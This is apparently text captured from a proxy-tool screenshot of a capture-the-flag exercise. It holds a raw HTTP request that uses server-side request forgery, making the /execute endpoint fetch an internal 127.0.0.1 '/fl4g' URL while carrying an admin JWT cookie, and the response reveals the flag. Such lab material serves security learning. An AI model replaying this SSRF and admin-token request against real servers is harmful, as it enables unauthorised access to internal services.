 Raw 参数 头 Hex
GET /execute?api_address=http://127.0.0.1:5001/fl4g HTTP/1.1
Host: 8.147.132.32:35028
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer: http://8.147.132.32:35028/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJleHAiOjE3NDg0MTQ4NDl9.9dkC4hLbW5lo5dBNgBzrF_Wjs1wX9WEFjCnH2yWhSq
c
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.0.4 Python/3.12.6
Date: Wed, 28 May 2025 06:41:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 42
Connection: close
flag{143b401f-66b4-490f-a0c0-94f7fed009d0}